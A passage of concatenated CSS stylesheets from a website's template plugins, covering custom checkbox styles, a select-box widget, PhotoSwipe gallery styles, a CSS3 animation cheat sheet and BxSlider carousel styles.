	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,1);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.squaredTwo label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 4px;
	left: 4px;
	border: 3px solid #fcfff4;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.squaredTwo label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.squaredTwo input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED THREE */
.squaredThree {
	width: 20px;
	margin: 20px auto;
	position: relative;
}
.squaredThree label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0;
	border-radius: 4px;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	-moz-box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	box-shadow: inset 0px 1px 1px rgba(0,0,0,0.5), 0px 1px 0px rgba(255,255,255,.4);
	background: -webkit-linear-gradient(top, #222 0%, #45484d 100%);
	background: -moz-linear-gradient(top, #222 0%, #45484d 100%);
	background: -o-linear-gradient(top, #222 0%, #45484d 100%);
	background: -ms-linear-gradient(top, #222 0%, #45484d 100%);
	background: linear-gradient(top, #222 0%, #45484d 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222', endColorstr='#45484d', GradientType=0 );
}
.squaredThree label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 4px;
	left: 4px;
	border: 3px solid #fcfff4;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.squaredThree label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.3;
}
.squaredThree input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
/* SQUARED FOUR */
.squaredFour {
	width: 20px;
	margin: 20px auto;
	position: relative;
}
.squaredFour label {
	cursor: pointer;
	position: absolute;
	width: 20px;
	height: 20px;
	top: 0;
	border-radius: 4px;
	-webkit-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	-moz-box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	box-shadow: inset 0px 1px 1px white, 0px 1px 3px rgba(0,0,0,0.5);
	background: #fcfff4;
	background: -webkit-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -moz-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -o-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: -ms-linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
	background: linear-gradient(top, #fcfff4 0%, #dfe5d7 40%, #b3bead 100%);
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfff4', endColorstr='#b3bead', GradientType=0 );
}
.squaredFour label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	content: '';
	position: absolute;
	width: 9px;
	height: 5px;
	background: transparent;
	top: 4px;
	left: 4px;
	border: 3px solid #333;
	border-top: none;
	border-right: none;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.squaredFour label:hover::after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	opacity: 0.5;
}
.squaredFour input[type=checkbox]:checked + label:after {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity: 1;
}
.sbHolder {
	background-color: #fff;
	border: solid 1px #c4c4c5;
	font-size: 12px;
	font-weight: normal;
	height: 39px;
	position: relative;
	z-index: 44;
	width: 200px;
}
.sbHolder:focus .sbSelector {
}
.sbSelector {
	display: block;
	height: 37px;
	left: 0;
	line-height: 37px;
	outline: none;
	overflow: hidden;
	position: absolute;
	text-indent: 10px;
	top: 0;
	width: 170px;
}
.sbSelector:link, .sbSelector:visited, .sbSelector:hover {
	color: #000;
	text-transform: uppercase;
	font-size: 14px;
	outline: none;
	text-decoration: none;
}
.sbToggle {
	background: url(select-icons.png) 0 -95px no-repeat;
	display: block;
	height: 30px;
	outline: none;
	position: absolute;
	right: 0;
	top: 7px;
	width: 30px;
}
.sbToggle:hover {
	background: url(select-icons.png) 0 3px no-repeat;
}
.sbToggleOpen {
	background: url(select-icons.png) 0 3px no-repeat;
}
.sbToggleOpen:hover {
}
.sbHolderDisabled {
	background-color: #3C3C3C;
	border: solid 1px #515151;
}
.sbHolderDisabled .sbHolder {
}
.sbHolderDisabled .sbToggle {
}
.sbOptions {
	background-color: #fff;
	border: 1px solid #c4c4c5;
	list-style: none;
	left: -1px;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 30px;
	width: 200px;
	z-index: 1;
	overflow-y: auto;
}
.sbOptions li {
	padding: 0 7px;
}
.sbOptions a {
	border-bottom: dotted 1px #515151;
	display: block;
	outline: none;
	padding: 7px 0 7px 3px;
}
.sbOptions a:link, .sbOptions a:visited {
	color: #000;
	text-decoration: none;
}
.sbOptions a:hover, .sbOptions a:focus, .sbOptions a.sbFocus {
	color: #000000;
}
.sbOptions li.last a {
	border-bottom: none;
}
.sbOptions .sbDisabled {
	border-bottom: dotted 1px #515151;
	color: #000;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup {
	border-bottom: 1px dotted #515151;
	color: #000000;
	display: block;
	font-weight: normal;
	padding: 7px 0 7px 3px;
	text-transform: uppercase;
}
.sbOptions .sbSub {
	padding-left: 17px;
}


--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/plugins/fancybox/photoswipe-3.0.5.min.css
body_size: 368
content:
body.ps-active,body.ps-building,div.ps-active,div.ps-building{background:#000;overflow:hidden}body.ps-active *,div.ps-active *{-webkit-tap-highlight-color:rgba(255,255,255,0);display:none}body.ps-active *:focus,div.ps-active *:focus{outline:0}div.ps-document-overlay{background:#000}div.ps-uilayer{background:#000;cursor:pointer}div.ps-zoom-pan-rotate{background:#000}div.ps-zoom-pan-rotate *{display:block}div.ps-carousel-item-loading{background:url(loader.gif) no-repeat center center}div.ps-carousel-item-error{background:url(error.gif) no-repeat center center}div.ps-caption{background:#000;background:-moz-linear-gradient(top,#303130 0,#000101 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#303130),color-stop(100%,#000101));border-bottom:1px solid #42403f;color:#fff;font-size:13px;font-family:"Lucida Grande",Helvetica,Arial,Verdana,sans-serif;text-align:center}div.ps-caption *{display:inline}div.ps-caption-bottom{border-top:1px solid #42403f;border-bottom:0;min-height:44px}div.ps-caption-content{padding:13px;display:block}div.ps-toolbar{background:#000;background:-moz-linear-gradient(top,#303130 0,#000101 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#303130),color-stop(100%,#000101));border-top:1px solid #42403f;color:#fff;font-size:13px;font-family:"Lucida Grande",Helvetica,Arial,Verdana,sans-serif;text-align:center;height:44px;display:table;table-layout:fixed}div.ps-toolbar *{display:block}div.ps-toolbar-top{border-bottom:1px solid #42403f;border-top:0}div.ps-toolbar-close,div.ps-toolbar-previous,div.ps-toolbar-next,div.ps-toolbar-play{cursor:pointer;display:table-cell}div.ps-toolbar div div.ps-toolbar-content{width:44px;height:44px;margin:0 auto 0;background-image:url(icons.png);background-repeat:no-repeat}div.ps-toolbar-close div.ps-toolbar-content{background-position:0 0}div.ps-toolbar-previous div.ps-toolbar-content{background-position:-44px 0}div.ps-toolbar-previous-disabled div.ps-toolbar-content{background-position:-44px -44px}div.ps-toolbar-next div.ps-toolbar-content{background-position:-132px 0}div.ps-toolbar-next-disabled div.ps-toolbar-content{background-position:-132px -44px}div.ps-toolbar-play div.ps-toolbar-content{background-position:-88px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (min-resolution:240dpi){div.ps-toolbar div div.ps-toolbar-content{-moz-background-size:176px 88px;-o-background-size:176px 88px;-webkit-background-size:176px 88px;background-size:176px 88px;background-image:url(icons@2x.png)}}

--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/plugins/justinaguilar-animations/animations.css
body_size: 1421
content:
/*
==============================================
CSS3 ANIMATION CHEAT SHEET
==============================================

Made by Justin Aguilar

www.justinaguilar.com/animations/

Questions, comments, concerns, love letters:
justin@justinaguilar.com
==============================================
*/


.slideDown{animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible!important}@keyframes slideDown{0%{transform:translateY(-100%)}50%{transform:translateY(8%)}65%{transform:translateY(-4%)}80%{transform:translateY(4%)}95%{transform:translateY(-2%)}100%{transform:translateY(0%)}}@-webkit-keyframes slideDown{0%{-webkit-transform:translateY(-100%)}50%{-webkit-transform:translateY(8%)}65%{-webkit-transform:translateY(-4%)}80%{-webkit-transform:translateY(4%)}95%{-webkit-transform:translateY(-2%)}100%{-webkit-transform:translateY(0%)}}.slideUp{animation-name:slideUp;-webkit-animation-name:slideUp;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible!important}@keyframes slideUp{0%{transform:translateY(100%)}50%{transform:translateY(-8%)}65%{transform:translateY(4%)}80%{transform:translateY(-4%)}95%{transform:translateY(2%)}100%{transform:translateY(0%)}}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%)}50%{-webkit-transform:translateY(-8%)}65%{-webkit-transform:translateY(4%)}80%{-webkit-transform:translateY(-4%)}95%{-webkit-transform:translateY(2%)}100%{-webkit-transform:translateY(0%)}}.slideLeft{animation-name:slideLeft;-webkit-animation-name:slideLeft;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;visibility:visible!important}@keyframes slideLeft{0%{transform:translateX(150%)}50%{transform:translateX(-8%)}65%{transform:translateX(4%)}80%{transform:translateX(-4%)}95%{transform:translateX(2%)}100%{transform:translateX(0%)}}@-webkit-keyframes slideLeft{0%{-webkit-transform:translateX(150%)}50%{-webkit-transform:translateX(-8%)}65%{-webkit-transform:translateX(4%)}80%{-webkit-transform:translateX(-4%)}95%{-webkit-transform:translateX(2%)}100%{-webkit-transform:translateX(0%)}}.slideRight{animation-name:slideRight;-webkit-animation-name:slideRight;animation-duration:1s;-webkit-animation-duration:1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;visibility:visible!important}@keyframes slideRight{0%{transform:translateX(-150%)}50%{transform:translateX(8%)}65%{transform:translateX(-4%)}80%{transform:translateX(4%)}95%{transform:translateX(-2%)}100%{transform:translateX(0%)}}@-webkit-keyframes slideRight{0%{-webkit-transform:translateX(-150%)}50%{-webkit-transform:translateX(8%)}65%{-webkit-transform:translateX(-4%)}80%{-webkit-transform:translateX(4%)}95%{-webkit-transform:translateX(-2%)}100%{-webkit-transform:translateX(0%)}}.slideExpandUp{animation-name:slideExpandUp;-webkit-animation-name:slideExpandUp;animation-duration:1.6s;-webkit-animation-duration:1.6s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease -out;visibility:visible!important}@keyframes slideExpandUp{0%{transform:translateY(100%) scaleX(0.5)}30%{transform:translateY(-8%) scaleX(0.5)}40%{transform:translateY(2%) scaleX(0.5)}50%{transform:translateY(0%) scaleX(1.1)}60%{transform:translateY(0%) scaleX(0.9)}70%{transform:translateY(0%) scaleX(1.05)}80%{transform:translateY(0%) scaleX(0.95)}90%{transform:translateY(0%) scaleX(1.02)}100%{transform:translateY(0%) scaleX(1)}}@-webkit-keyframes slideExpandUp{0%{-webkit-transform:translateY(100%) scaleX(0.5)}30%{-webkit-transform:translateY(-8%) scaleX(0.5)}40%{-webkit-transform:translateY(2%) scaleX(0.5)}50%{-webkit-transform:translateY(0%) scaleX(1.1)}60%{-webkit-transform:translateY(0%) scaleX(0.9)}70%{-webkit-transform:translateY(0%) scaleX(1.05)}80%{-webkit-transform:translateY(0%) scaleX(0.95)}90%{-webkit-transform:translateY(0%) scaleX(1.02)}100%{-webkit-transform:translateY(0%) scaleX(1)}}.expandUp{animation-name:expandUp;-webkit-animation-name:expandUp;animation-duration:.7s;-webkit-animation-duration:.7s;animation-timing-function:ease;-webkit-animation-timing-function:ease;visibility:visible!important}@keyframes expandUp{0%{transform:translateY(100%) scale(0.6) scaleY(0.5)}60%{transform:translateY(-7%) scaleY(1.12)}75%{transform:translateY(3%)}100%{transform:translateY(0%) scale(1) scaleY(1)}}@-webkit-keyframes expandUp{0%{-webkit-transform:translateY(100%) scale(0.6) scaleY(0.5)}60%{-webkit-transform:translateY(-7%) scaleY(1.12)}75%{-webkit-transform:translateY(3%)}100%{-webkit-transform:translateY(0%) scale(1) scaleY(1)}}.fadeIn{animation-name:fadeIn;-webkit-animation-name:fadeIn;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;visibility:visible!important}@keyframes fadeIn{0%{transform:scale(0);opacity:0}60%{transform:scale(1.1)}80%{transform:scale(0.9);opacity:1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(0);opacity:0}60%{-webkit-transform:scale(1.1)}80%{-webkit-transform:scale(0.9);opacity:1}100%{-webkit-transform:scale(1);opacity:1}}.expandOpen{animation-name:expandOpen;-webkit-animation-name:expandOpen;animation-duration:1.2s;-webkit-animation-duration:1.2s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;visibility:visible!important}@keyframes expandOpen{0%{transform:scale(1.8)}50%{transform:scale(0.95)}80%{transform:scale(1.05)}90%{transform:scale(0.98)}100%{transform:scale(1)}}@-webkit-keyframes expandOpen{0%{-webkit-transform:scale(1.8)}50%{-webkit-transform:scale(0.95)}80%{-webkit-transform:scale(1.05)}90%{-webkit-transform:scale(0.98)}100%{-webkit-transform:scale(1)}}.bigEntrance{animation-name:bigEntrance;-webkit-animation-name:bigEntrance;animation-duration:1.6s;-webkit-animation-duration:1.6s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;visibility:visible!important}@keyframes bigEntrance{0%{transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}@-webkit-keyframes bigEntrance{0%{-webkit-transform:scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);opacity:.2}30%{-webkit-transform:scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);opacity:1}45%{-webkit-transform:scale(0.98) rotate(1deg) translateX(0%) translateY(0%);opacity:1}60%{-webkit-transform:scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);opacity:1}75%{-webkit-transform:scale(0.99) rotate(1deg) translateX(0%) translateY(0%);opacity:1}90%{-webkit-transform:scale(1.01) rotate(0deg) translateX(0%) translateY(0%);opacity:1}100%{-webkit-transform:scale(1) rotate(0deg) translateX(0%) translateY(0%);opacity:1}}.hatch{animation-name:hatch;-webkit-animation-name:hatch;animation-duration:2s;-webkit-animation-duration:2s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out;transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%;visibility:visible!important}@keyframes hatch{0%{transform:rotate(0deg) scaleY(0.6)}20%{transform:rotate(-2deg) scaleY(1.05)}35%{transform:rotate(2deg) scaleY(1)}50%{transform:rotate(-2deg)}65%{transform:rotate(1deg)}80%{transform:rotate(-1deg)}100%{transform:rotate(0deg)}}@-webkit-keyframes hatch{0%{-webkit-transform:rotate(0deg) scaleY(0.6)}20%{-webkit-transform:rotate(-2deg) scaleY(1.05)}35%{-webkit-transform:rotate(2deg) scaleY(1)}50%{-webkit-transform:rotate(-2deg)}65%{-webkit-transform:rotate(1deg)}80%{-webkit-transform:rotate(-1deg)}100%{-webkit-transform:rotate(0deg)}}.bounce{animation-name:bounce;-webkit-animation-name:bounce;animation-duration:1.6s;-webkit-animation-duration:1.6s;animation-timing-function:ease;-webkit-animation-timing-function:ease;transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%}@keyframes bounce{0%{transform:translateY(0%) scaleY(0.6)}60%{transform:translateY(-100%) scaleY(1.1)}70%{transform:translateY(0%) scaleY(0.95) scaleX(1.05)}80%{transform:translateY(0%) scaleY(1.05) scaleX(1)}90%{transform:translateY(0%) scaleY(0.95) scaleX(1)}100%{transform:translateY(0%) scaleY(1) scaleX(1)}}@-webkit-keyframes bounce{0%{-webkit-transform:translateY(0%) scaleY(0.6)}60%{-webkit-transform:translateY(-100%) scaleY(1.1)}70%{-webkit-transform:translateY(0%) scaleY(0.95) scaleX(1.05)}80%{-webkit-transform:translateY(0%) scaleY(1.05) scaleX(1)}90%{-webkit-transform:translateY(0%) scaleY(0.95) scaleX(1)}100%{-webkit-transform:translateY(0%) scaleY(1) scaleX(1)}}.pulse{animation-name:pulse;-webkit-animation-name:pulse;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes pulse{0%{transform:scale(0.9);opacity:.7}50%{transform:scale(1);opacity:1}100%{transform:scale(0.9);opacity:.7}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(0.95);opacity:.7}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.95);opacity:.7}}.floating{animation-name:floating;-webkit-animation-name:floating;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes floating{0%{transform:translateY(0%)}50%{transform:translateY(8%)}100%{transform:translateY(0%)}}@-webkit-keyframes floating{0%{-webkit-transform:translateY(0%)}50%{-webkit-transform:translateY(8%)}100%{-webkit-transform:translateY(0%)}}.tossing{animation-name:tossing;-webkit-animation-name:tossing;animation-duration:2.5s;-webkit-animation-duration:2.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}@keyframes tossing{0%{transform:rotate(-4deg)}50%{transform:rotate(4deg)}100%{transform:rotate(-4deg)}}@-webkit-keyframes tossing{0%{-webkit-transform:rotate(-4deg)}50%{-webkit-transform:rotate(4deg)}100%{-webkit-transform:rotate(-4deg)}}.pullUp{animation-name:pullUp;-webkit-animation-name:pullUp;animation-duration:1.1s;-webkit-animation-duration:1.1s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:50% 100%;-ms-transform-origin:50% 100%;-webkit-transform-origin:50% 100%}@keyframes pullUp{0%{transform:scaleY(0.1)}40%{transform:scaleY(1.02)}100%,60%{transform:scaleY(0.98)}80%{transform:scaleY(1.01)}100%{transform:scaleY(1)}}@-webkit-keyframes pullUp{0%{-webkit-transform:scaleY(0.1)}40%{-webkit-transform:scaleY(1.02)}100%,60%{-webkit-transform:scaleY(0.98)}80%{-webkit-transform:scaleY(1.01)}100%{-webkit-transform:scaleY(1)}}.pullDown{animation-name:pullDown;-webkit-animation-name:pullDown;animation-duration:1.1s;-webkit-animation-duration:1.1s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:50% 0;-ms-transform-origin:50% 0;-webkit-transform-origin:50% 0}@keyframes pullDown{0%{transform:scaleY(0.1)}40%{transform:scaleY(1.02)}100%,60%{transform:scaleY(0.98)}80%{transform:scaleY(1.01)}100%{transform:scaleY(1)}}@-webkit-keyframes pullDown{0%{-webkit-transform:scaleY(0.1)}40%{-webkit-transform:scaleY(1.02)}100%,60%{-webkit-transform:scaleY(0.98)}80%{-webkit-transform:scaleY(1.01)}100%{-webkit-transform:scaleY(1)}}.stretchLeft{animation-name:stretchLeft;-webkit-animation-name:stretchLeft;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:100% 0;-ms-transform-origin:100% 0;-webkit-transform-origin:100% 0}@keyframes stretchLeft{0%{transform:scaleX(0.3)}40%{transform:scaleX(1.02)}100%,60%{transform:scaleX(0.98)}80%{transform:scaleX(1.01)}100%{transform:scaleX(1)}}@-webkit-keyframes stretchLeft{0%{-webkit-transform:scaleX(0.3)}40%{-webkit-transform:scaleX(1.02)}100%,60%{-webkit-transform:scaleX(0.98)}80%{-webkit-transform:scaleX(1.01)}100%{-webkit-transform:scaleX(1)}}.stretchRight{animation-name:stretchRight;-webkit-animation-name:stretchRight;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-timing-function:ease-out;-webkit-animation-timing-function:ease-out;transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0}@keyframes stretchRight{0%{transform:scaleX(0.3)}40%{transform:scaleX(1.02)}100%,60%{transform:scaleX(0.98)}80%{transform:scaleX(1.01)}100%{transform:scaleX(1)}}@-webkit-keyframes stretchRight{0%{-webkit-transform:scaleX(0.3)}40%{-webkit-transform:scaleX(1.02)}100%,60%{-webkit-transform:scaleX(0.98)}80%{-webkit-transform:scaleX(1.01)}100%{-webkit-transform:scaleX(1)}}

--- FILE ---
content_type: text/css
request_url: https://lrservice.info/assets/templates/site/plugins/bxslider/jquery.bxslider.css
body_size: 1359
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */
 
 /** BRAND SLIDER
===================================*/

 
.brandslider .bx-controls {
	display: none !important;
}
/** CAROUSEL 3
===================================*/

 
.carousel-3 .bx-controls-direction {
	display: block;
	height: 58px;
	left: 113px;
	position: absolute;
	top: -120px;
	width: 190px;
	z-index: 8;
}
.carousel-title .transform-please-2 {
	z-index: 9;
}
.carousel-3 .bx-wrapper .bx-prev {
	left: 110px;
	top: 14px !important;
}
.carousel-3 .bx-wrapper .bx-next {
	right: 11px;
	top: 14px !important;
}
.carousel-3 .bx-wrapper .bx-controls-direction a:hover {
	background: #000;
}
.carousel-3 .bx-controls-direction {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
html .carousel-3 .bx-controls-direction a {
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.carousel-3 .bx-wrapper .bx-controls-direction a i {
	transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
}
.carousel-3 ul {
	margin: 0;
	padding: 0;
}
.carousel-3 li {
	display: inline-block;
	list-style: none outside none;
	margin: 0 10px 0 0;
	max-width: 170px;
	padding: 0;
}
/** CAROUSEL 1
===================================*/

 
.carousel-reviews .bx-controls-direction {
	display: block;
	height: 58px;
	left: 103px;
	position: absolute;
	top: -120px;
	width: 190px;
	z-index: 8;
}
.carousel-reviews .bx-wrapper .bx-prev {
	left: 110px;
	top: 14px !important;
}
.carousel-reviews .bx-wrapper .bx-next {
	right: 11px;
	top: 14px !important;
}
.carousel-reviews .bx-wrapper .bx-controls-direction a:hover {
	background: #000;
}
.carousel-reviews .bx-controls-direction {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
html .carousel-reviews .bx-controls-direction a {
	transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(0deg) translate(0px);
}
.carousel-reviews .bx-wrapper .bx-controls-direction a i {
	transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(22deg) translate(0px);
}
.carousel-reviews ul {
	margin: 0;
	padding: 0;
}
/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	margin: 0 auto;
	padding: 0;
	position: relative;
}
.bx-wrapper img {
	display: block;
	max-width: 100%;
	height: auto;
}
/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
	-ms-transform: translatez(0);
	-o-transform: translatez(0);
	transform: translatez(0);
}
.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}
/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}
/* PAGER */

.bx-viewport ul {
	margin: 0;
	padding: 0;
}
.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
	display: none !important;
}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}
/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-next {
	right: -40px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.bx-wrapper .bx-prev {
	left: -40px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.bx-viewport:hover .bx-wrapper .bx-prev {
	left: 10px;
}
.bx-viewport:hover .bx-wrapper .bx-next {
	right: 10px;
}
.bx-controls-direction {
	position: absolute;
	right: 38px;
	top: -55px;
}
.bx-wrapper .bx-controls-direction a {
	color: #fff;
	height: 32px;
	margin-top: 0;
	outline: 0 none;
	position: absolute;
	top: 0;
	width: 32px;
	z-index: 9;
	text-decoration: none !important;
}
.bx-wrapper .bx-controls-direction a:hover {
